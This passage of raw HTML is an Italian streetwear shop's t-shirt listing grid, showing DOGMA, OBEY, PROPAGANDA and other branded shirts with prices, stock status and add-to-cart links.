class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/t-shirt/5201-dogma-t-shirt-stone-red.html" title="DOGMA t-shirt stone red" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/35088-home_default/dogma-t-shirt-stone-red.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOGMA t-shirt stone red"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/t-shirt/5201-dogma-t-shirt-stone-red.html" rel="https://freeridestreetshop.com/t-shirt/5201-dogma-t-shirt-stone-red.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/t-shirt/5201-dogma-t-shirt-stone-red.html" data-id-product="5201" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/t-shirt/5201-dogma-t-shirt-stone-red.html" title="DOGMA t-shirt stone red" > DOGMA t-shirt stone red </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 35,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5201" data-id-product-attribute="11207"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_5201" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_5201" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_5201" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=5201&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="11207" data-id-product="5201" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/t-shirt/5203-dogma-t-shirt-stone-white.html" title="DOGMA t-shirt stone white" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/35090-home_default/dogma-t-shirt-stone-white.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOGMA t-shirt stone white"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/t-shirt/5203-dogma-t-shirt-stone-white.html" rel="https://freeridestreetshop.com/t-shirt/5203-dogma-t-shirt-stone-white.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/t-shirt/5203-dogma-t-shirt-stone-white.html" data-id-product="5203" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/t-shirt/5203-dogma-t-shirt-stone-white.html" title="DOGMA t-shirt stone white" > DOGMA t-shirt stone white </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 35,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5203" data-id-product-attribute="11215"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_5203" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_5203" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_5203" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=5203&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="11215" data-id-product="5203" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/t-shirt/5204-dogma-t-shirt-calligraphic-yellow.html" title="DOGMA t-shirt calligraphic yellow" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/35092-home_default/dogma-t-shirt-calligraphic-yellow.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOGMA t-shirt calligraphic yellow"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/t-shirt/5204-dogma-t-shirt-calligraphic-yellow.html" rel="https://freeridestreetshop.com/t-shirt/5204-dogma-t-shirt-calligraphic-yellow.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/t-shirt/5204-dogma-t-shirt-calligraphic-yellow.html" data-id-product="5204" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/t-shirt/5204-dogma-t-shirt-calligraphic-yellow.html" title="DOGMA t-shirt calligraphic yellow" > DOGMA t-shirt calligraphic yellow </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 35,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5204" data-id-product-attribute="11217"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_5204" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_5204" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_5204" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=5204&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="11217" data-id-product="5204" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/t-shirt/5205-dogma-t-shirt-calligraphic-red.html" title="DOGMA T-shirt calligraphic red" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/35093-home_default/dogma-t-shirt-calligraphic-red.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOGMA T-shirt calligraphic red"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/t-shirt/5205-dogma-t-shirt-calligraphic-red.html" rel="https://freeridestreetshop.com/t-shirt/5205-dogma-t-shirt-calligraphic-red.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/t-shirt/5205-dogma-t-shirt-calligraphic-red.html" data-id-product="5205" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/t-shirt/5205-dogma-t-shirt-calligraphic-red.html" title="DOGMA T-shirt calligraphic red" > DOGMA T-shirt calligraphic red </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 35,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5205" data-id-product-attribute="11221"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_5205" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_5205" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_5205" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=5205&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="11221" data-id-product="5205" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/t-shirt/5202-dogma-t-shirt-stone-yellow.html" title="DOGMA t-shirt stone yellow" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/35097-home_default/dogma-t-shirt-stone-yellow.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOGMA t-shirt stone yellow"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/t-shirt/5202-dogma-t-shirt-stone-yellow.html" rel="https://freeridestreetshop.com/t-shirt/5202-dogma-t-shirt-stone-yellow.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/t-shirt/5202-dogma-t-shirt-stone-yellow.html" data-id-product="5202" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/t-shirt/5202-dogma-t-shirt-stone-yellow.html" title="DOGMA t-shirt stone yellow" > DOGMA t-shirt stone yellow </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 35,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5202" data-id-product-attribute="11212"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_5202" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_5202" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_5202" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=5202&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="11212" data-id-product="5202" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/t-shirt/4855-propaganda-maneki-t-shirt-nero.html" title="PROPAGANDA maneki t-shirt black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/35099-home_default/propaganda-maneki-t-shirt-nero.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA maneki t-shirt black"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/35098-home_default/propaganda-maneki-t-shirt-nero.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA maneki t-shirt black"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/t-shirt/4855-propaganda-maneki-t-shirt-nero.html" rel="https://freeridestreetshop.com/t-shirt/4855-propaganda-maneki-t-shirt-nero.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/t-shirt/4855-propaganda-maneki-t-shirt-nero.html" data-id-product="4855" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/t-shirt/4855-propaganda-maneki-t-shirt-nero.html" title="PROPAGANDA maneki t-shirt black" > PROPAGANDA maneki t-shirt black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 47,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="4855" data-id-product-attribute="10367"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/t-shirt/4855-propaganda-maneki-t-shirt-nero.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/t-shirt/4878-obey-end-police-green-t-shirt.html" title="OBEY end police green t-shirt" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/35139-home_default/obey-end-police-green-t-shirt.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY end police green t-shirt"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/35138-home_default/obey-end-police-green-t-shirt.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY end police green t-shirt"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/t-shirt/4878-obey-end-police-green-t-shirt.html" rel="https://freeridestreetshop.com/t-shirt/4878-obey-end-police-green-t-shirt.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/t-shirt/4878-obey-end-police-green-t-shirt.html" data-id-product="4878" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/t-shirt/4878-obey-end-police-green-t-shirt.html" title="OBEY end police green t-shirt" > OBEY end police green t-shirt </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 45,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="4878" data-id-product-attribute="10447"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/t-shirt/4878-obey-end-police-green-t-shirt.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/t-shirt/5230-dogma-t-shirt-calligraphic-black.html" title="DOGMA t-shirt calligraphic black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/35178-home_default/dogma-t-shirt-calligraphic-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOGMA t-shirt calligraphic black"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/t-shirt/5230-dogma-t-shirt-calligraphic-black.html" rel="https://freeridestreetshop.com/t-shirt/5230-dogma-t-shirt-calligraphic-black.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/t-shirt/5230-dogma-t-shirt-calligraphic-black.html" data-id-product="5230" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/t-shirt/5230-dogma-t-shirt-calligraphic-black.html" title="DOGMA t-shirt calligraphic black" > DOGMA t-shirt calligraphic black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 0,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5230" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/t-shirt/5230-dogma-t-shirt-calligraphic-black.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/t-shirt/5232-dogma-t-shirt-calligraphic-white.html" title="DOGMA t-shirt calligraphic white" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/35205-home_default/dogma-t-shirt-calligraphic-white.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOGMA t-shirt calligraphic white"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/t-shirt/5232-dogma-t-shirt-calligraphic-white.html" rel="https://freeridestreetshop.com/t-shirt/5232-dogma-t-shirt-calligraphic-white.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/t-shirt/5232-dogma-t-shirt-calligraphic-white.html" data-id-product="5232" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/t-shirt/5232-dogma-t-shirt-calligraphic-white.html" title="DOGMA t-shirt calligraphic white" > DOGMA t-shirt calligraphic white </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 35,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5232" data-id-product-attribute="11328"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/t-shirt/5232-dogma-t-shirt-calligraphic-white.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/t-shirt/5217-dolly-noire-10-years-tee-white.html" title="DOLLY NOIRE 10 years tee white" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/35291-home_default/dolly-noire-10-years-tee-white.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE 10 years tee white"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/35290-home_default/dolly-noire-10-years-tee-white.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE 10 years tee white"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/t-shirt/5217-dolly-noire-10-years-tee-white.html" rel="https://freeridestreetshop.com/t-shirt/5217-dolly-noire-10-years-tee-white.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/t-shirt/5217-dolly-noire-10-years-tee-white.html" data-id-product="5217" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/t-shirt/5217-dolly-noire-10-years-tee-white.html" title="DOLLY NOIRE 10 years tee white" > DOLLY NOIRE 10 years tee white </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 42,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5217" data-id-product-attribute="11268"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/t-shirt/5217-dolly-noire-10-years-tee-white.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/t-shirt/4985-logoshirt-masters-of-the-universe-t-shirt.html" title="LOGOSHIRT masters of the universe t-shirt" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/35538-home_default/logoshirt-masters-of-the-universe-t-shirt.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="LOGOSHIRT masters of the universe t-shirt"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/35537-home_default/logoshirt-masters-of-the-universe-t-shirt.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="LOGOSHIRT masters of the universe t-shirt"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/t-shirt/4985-logoshirt-masters-of-the-universe-t-shirt.html" rel="https://freeridestreetshop.com/t-shirt/4985-logoshirt-masters-of-the-universe-t-shirt.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/t-shirt/4985-logoshirt-masters-of-the-universe-t-shirt.html" data-id-product="4985" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/t-shirt/4985-logoshirt-masters-of-the-universe-t-shirt.html" title="LOGOSHIRT masters of the universe t-shirt" > LOGOSHIRT masters of the universe t-shirt </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 29,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="4985" data-id-product-attribute="10755"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/t-shirt/4985-logoshirt-masters-of-the-universe-t-shirt.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/t-shirt/5329-obey-lower-case-2-classic-tee-navy-t-shirt-manica-corta.html" title="OBEY lower case 2 classic tee navy t-shirt manica corta" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/35695-home_default/obey-lower-case-2-classic-tee-navy-t-shirt-manica-corta.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY lower case 2 classic tee navy t-shirt manica corta"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/t-shirt/5329-obey-lower-case-2-classic-tee-navy-t-shirt-manica-corta.html" rel="https://freeridestreetshop.com/t-shirt/5329-obey-lower-case-2-classic-tee-navy-t-shirt-manica-corta.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/t-shirt/5329-obey-lower-case-2-classic-tee-navy-t-shirt-manica-corta.html" data-id-product="5329" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/t-shirt/5329-obey-lower-case-2-classic-tee-navy-t-shirt-manica-corta.html" title="OBEY lower case 2 classic tee navy t-shirt manica corta" > OBEY lower case 2 classic tee navy t-shirt manica corta </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 45,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5329" data-id-product-attribute="11552"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/t-shirt/5329-obey-lower-case-2-classic-tee-navy-t-shirt-manica-corta.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/t-shirt/5328-obey-broken-class-classic-tee-navy-t-shirt-manica-corta.html" title="OBEY broken class classic tee navy t-shirt manica corta" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/35697-home_default/obey-broken-class-classic-tee-navy-t-shirt-manica-corta.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY broken class classic tee navy t-shirt manica corta"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/35696-home_default/obey-broken-class-classic-tee-navy-t-shirt-manica-corta.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY broken class classic tee navy t-shirt manica corta"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/t-shirt/5328-obey-broken-class-classic-tee-navy-t-shirt-manica-corta.html" rel="https://freeridestreetshop.com/t-shirt/5328-obey-broken-class-classic-tee-navy-t-shirt-manica-corta.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/t-shirt/5328-obey-broken-class-classic-tee-navy-t-shirt-manica-corta.html" data-id-product="5328" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/t-shirt/5328-obey-broken-class-classic-tee-navy-t-shirt-manica-corta.html" title="OBEY broken class classic tee navy t-shirt manica corta" > OBEY broken class classic tee navy t-shirt manica corta </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 45,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5328" data-id-product-attribute="11548"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/t-shirt/5328-obey-broken-class-classic-tee-navy-t-shirt-manica-corta.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/t-shirt/5365-propaganda-rainbow-t-shirt-manica-corta-violet.html" title="PROPAGANDA rainbow t-shirt manica corta violet" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/35795-home_default/propaganda-rainbow-t-shirt-manica-corta-violet.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA rainbow t-shirt manica corta violet"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/35794-home_default/propaganda-rainbow-t-shirt-manica-corta-violet.jpg" 